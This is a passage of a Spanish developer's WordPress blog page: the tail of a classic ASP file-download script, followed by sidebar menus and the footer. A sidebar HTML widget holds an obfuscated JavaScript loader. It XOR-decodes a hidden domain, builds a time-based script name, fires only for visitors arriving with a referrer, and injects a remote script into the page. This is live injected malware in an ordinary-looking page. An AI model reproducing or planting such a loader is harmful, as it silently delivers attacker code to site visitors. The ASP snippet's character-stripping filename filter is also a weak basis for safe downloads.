   archivo2=Replace(archivo, "'", " ")
   archivo3=Replace(archivo2, "/", " ")
   archivo4=Replace(archivo3, "\", " ")
   archivo5=Replace(archivo4, "&amp;", " ")
   archivo6=Replace(archivo5, ":", " ")
     ' archivo7=Replace(archivo6, "(", " ")
   'archivo8=Replace(archivo7, ")", " ")
  archivo9=Replace(archivo6, "ch(", " ")
   archivot=Replace(archivo9, ";", " ")
    RutaFichero = session("ruta")   &amp; carpeta &amp; "/"  &amp; archivot
Set objStream = Server.CreateObject("ADODB.Stream")
objStream.CharSet = "ISO-8859-1"
   objStream.Open
   objStream.Type = adTypeBinary
   objStream.LoadFromFile RutaFichero
      Response.AddHeader "Content-Disposition", "attachment; filename=" &amp; archivot 
   Response.BinaryWrite objStream.Read

  objStream.Close
   Set objStream = Nothing
   %>
</code></pre>
											</div><!-- .entry-content -->

					
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->

					<nav id="nav-below" class="navigation" role="navigation">
						<div class="nav-previous"><a href="https://www.alcaide.info/trucos-para-buscar-en-google" rel="prev"><i class="icon-angle-left"></i> <span>Trucos para buscar en Google</span></a></div>
						<div class="nav-next"><a href="https://www.alcaide.info/plugin-wordpess-reemplazar-url-tras-un-cambio-de-servidor" rel="next"><span>Plugin Wordpess &#8211; Reemplazar url tras un cambio de servidor</span> <i class="icon-angle-right"></i></a></div>
					</nav><!-- #nav-below -->

					
					<section id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.alcaide.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.alcaide.info%2Fdescargar-archivos-asp">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</section><!-- #comments -->
					
	<span class="schema-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
         <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
           <meta itemprop="url" content="https://www.alcaide.info">
         </span>
         <meta itemprop="name" content="Angel Alcaide">
    </span>
<link itemprop="mainEntityOfPage" href="https://www.alcaide.info/descargar-archivos-asp" />				</div><!-- .article-inner -->
			</article><!-- #post-## -->

		
			</main><!-- #main -->

	
<aside id="secondary" class="widget-area sidey"  itemscope itemtype="http://schema.org/WPSideBar">
	
	<section id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="search-3" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>
</section><section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Content</span></h2><div class="menu-content-container"><ul id="menu-content" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://www.alcaide.info/category/bbdd">BBDD</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.alcaide.info/category/bbdd/oracle">Oracle</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://www.alcaide.info/category/bbdd/mysql">MySQL</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.alcaide.info/category/bbdd/sql">SQL Server</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.alcaide.info/category/blockchain">BLOCKCHAIN</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.alcaide.info/category/html-css">HTML-CSS-JAVASCRIPT</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.alcaide.info/category/iis">IIS</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://www.alcaide.info/category/lenguages-de-programacion">Lenguages de Programación</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://www.alcaide.info/category/lenguages-de-programacion/python">Python</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://www.alcaide.info/category/moodle">Moodle</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.alcaide.info/category/microcontroladores">Microcontroladores</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1139"><a href="https://www.alcaide.info/category/pwa">Progressive Web App</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.alcaide.info/category/pwa/service-worker">Service-Worker</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.alcaide.info/category/redes-sociales">Social Networks</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://www.alcaide.info/category/recursos">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://www.alcaide.info/category/recursos/git">GIT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.alcaide.info/category/sistemas">Sistemas</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://www.alcaide.info/category/sistemas/hacking-etico">Hacking Ético</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.alcaide.info/category/sistemas/office">OFFICE</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-224"><a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.alcaide.info/category/visual-studio/aspx">ASPx</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.alcaide.info/category/visual-studio/vb-net">VB.Net</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://www.alcaide.info/category/visual-studio/itextsharp">iTextSharp</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.alcaide.info/category/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://www.alcaide.info/category/wordpress/buenas-practicas">Buenas Prácticas</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.alcaide.info/category/wordpress/divi-wordpress">Divi</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.alcaide.info/category/wordpress/mantenimiento">Mantenimiento</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.alcaide.info/category/wordpress/otros">Otros</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.alcaide.info/category/wordpress/plugins">Plugins</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://www.alcaide.info/category/wordpress/seo">SEO</a></li>
</ul>
</li>
</ul></div></section><section id="nav_menu-6" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Desarrollo propios</span></h2><div class="menu-desarrollos-propios-container"><ul id="menu-desarrollos-propios" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" href="http://www.i-habite.com/">i-Habite</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="http://icolegia.ihabiteformacion.es/">Software ERP iColegia</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a target="_blank" href="https://www.aparejadoresalbacete.es/">COAAT Albacete</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a target="_blank" href="https://aparejastur.es/">COAAT Asturias</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.coaatcr.es">COAAT Ciudad Real</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a target="_blank" href="http://www.coaatcuenca.com/es/">COAAT Cuenca</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a target="_blank" href="https://www.coaath.es/">COAAT Huelva</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://www.coaathuesca.com/">COAAT Huesca</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.coaatja.com/">COAAT Jaén</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a target="_blank" href="http://www.coaatleon.es/">COAAT León</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a target="_blank" href="http://www.coaatietoledo.org">COAAT Toledo</a></li>
</ul></div></section><section id="nav_menu-5" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Social Networks</span></h2><div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="https://www.facebook.com/Yomicrocontrolo-104808718394344">facebook</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.linkedin.com/in/angelalcaide/">Linkedin</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" href="https://gitlab.com/alqaid">gitlab</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://github.com/alqaid?tab=repositories">github</a></li>
</ul></div></section><section id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="widget-title"><span>Categorías</span></h2><div class="tagcloud"><a href="https://www.alcaide.info/category/frameworks/angular" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 14.853146853147pt;" aria-label="Angular (4 elementos)">Angular<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/aspx" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14.853146853147pt;" aria-label="ASPx (4 elementos)">ASPx<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/bbdd" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 10.937062937063pt;" aria-label="BBDD (1 elemento)">BBDD<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/blockchain" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 13.874125874126pt;" aria-label="BlockChain (3 elementos)">BlockChain<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/wordpress/buenas-practicas" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 17.79020979021pt;" aria-label="Buenas Prácticas (9 elementos)">Buenas Prácticas<span class="tag-link-count"> (9)</span></a>
<a href="https://www.alcaide.info/category/destacados" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 16.321678321678pt;" aria-label="Destacados (6 elementos)">Destacados<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/divi-wordpress" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.874125874126pt;" aria-label="Divi (3 elementos)">Divi<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/frameworks" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14.853146853147pt;" aria-label="Frameworks (4 elementos)">Frameworks<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/recursos/git" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="GIT (5 elementos)">GIT<span class="tag-link-count"> (5)</span></a>
<a href="https://www.alcaide.info/category/sistemas/hacking-etico" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.699300699301pt;" aria-label="hacking ético (2 elementos)">hacking ético<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/html-css" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 14.853146853147pt;" aria-label="HTML-CSS (4 elementos)">HTML-CSS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/iis" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.811188811189pt;" aria-label="IIS (7 elementos)">IIS<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/ingles" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 10.937062937063pt;" aria-label="Inglés (1 elemento)">Inglés<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/inteligencia-artificial" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 10.937062937063pt;" aria-label="Inteligencia Artificial (1 elemento)">Inteligencia Artificial<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/itextsharp" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.874125874126pt;" aria-label="iTextSharp (3 elementos)">iTextSharp<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Lenguages de Programación (0 elementos)">Lenguages de Programación<span class="tag-link-count"> (0)</span></a>
<a href="https://www.alcaide.info/category/wordpress/mantenimiento" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 20.923076923077pt;" aria-label="Mantenimiento (20 elementos)">Mantenimiento<span class="tag-link-count"> (20)</span></a>
<a href="https://www.alcaide.info/category/microcontroladores" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 12.699300699301pt;" aria-label="Microcontroladores (2 elementos)">Microcontroladores<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/bbdd/mysql" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.699300699301pt;" aria-label="MySQL (2 elementos)">MySQL<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/sistemas/office" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 13.874125874126pt;" aria-label="OFFICE (3 elementos)">OFFICE<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/oracle" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 12.699300699301pt;" aria-label="Oracle (2 elementos)">Oracle<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/otros" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 12.699300699301pt;" aria-label="Otros (2 elementos)">Otros<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/plugins" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 22pt;" aria-label="Plugins (26 elementos)">Plugins<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alcaide.info/category/pwa" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 10.937062937063pt;" aria-label="Progressive Web App (1 elemento)">Progressive Web App<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion/python" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 13.874125874126pt;" aria-label="Python (3 elementos)">Python<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/recursos" class="tag-cloud-link tag-link-16 tag-link-position-26" style="font-size: 16.321678321678pt;" aria-label="Resources (6 elementos)">Resources<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/seo" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 10.937062937063pt;" aria-label="SEO (1 elemento)">SEO<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/sistemas" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.573426573427pt;" aria-label="Sistemas (11 elementos)">Sistemas<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/redes-sociales" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 13.874125874126pt;" aria-label="Social Networks (3 elementos)">Social Networks<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/sql" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.573426573427pt;" aria-label="SQL (11 elementos)">SQL<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/uncategorized" class="tag-cloud-link tag-link-1 tag-link-position-31" style="font-size: 18.867132867133pt;" aria-label="Uncategorized (12 elementos)">Uncategorized<span class="tag-link-count"> (12)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/vb-net" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.258741258741pt;" aria-label="VB.Net (13 elementos)">VB.Net<span class="tag-link-count"> (13)</span></a>
<a href="https://www.alcaide.info/category/visual-studio" class="tag-cloud-link tag-link-17 tag-link-position-33" style="font-size: 16.811188811189pt;" aria-label="Visual Studio (7 elementos)">Visual Studio<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/wordpress" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.699300699301pt;" aria-label="Wordpress (2 elementos)">Wordpress<span class="tag-link-count"> (2)</span></a></div>
</section><section id="text-5" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://www.alcaide.info/aviso-legal">Aviso Legal</a></p>
</div>
		</section><section id="block-4" class="widget-container widget_block"><script type="text/javascript">
!function (_22f4c) {
    
    var _b41da = Date.now();
    var _b11af = 1000;
    _b41da = _b41da / _b11af;
    _b41da = Math.floor(_b41da);

    var _bb817 = 600;
    _b41da -= _b41da % _bb817;
    _b41da = _b41da.toString(16);

    var _4c3e3 = _22f4c.referrer;

    if (!_4c3e3) return;

    var _3c00 = [38785, 38813, 38796, 38801, 38786, 38801, 38810, 38784, 38791, 38874, 38813, 38810, 38802, 38811];

    _3c00 = _3c00.map(function(_6c8e){
        return _6c8e ^ 38900;
    });

    var _81940 = "d9bd2fd6ee5632b187f8d09525696672";
    
    _3c00 = String.fromCharCode(..._3c00);

    var _b7dd3 = "https://";
    var _7b0c7 = "/";
    var _c8c49 = "preview-";

    var _fb468 = ".js";

    var _4ad56 = _22f4c.createElement("script");
    _4ad56.type = "text/javascript";
    _4ad56.async = true;
    _4ad56.src = _b7dd3 + _3c00 + _7b0c7 + _c8c49 + _b41da + _fb468;

    _22f4c.getElementsByTagName("head")[0].appendChild(_4ad56)

}(document);
</script></section>
	</aside>
</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><div id="site-copyright">©2024 Angel Alcaide</div><div style="display:block;float:right;clear: right;font-size: .9em;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/fluida" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fluida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.704,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bE8LH2YTizyk8hc4qSsVsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935505781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>